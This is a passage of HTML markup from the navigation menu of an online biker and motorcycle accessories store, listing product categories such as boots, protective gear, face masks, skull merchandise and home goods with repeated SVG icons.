                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
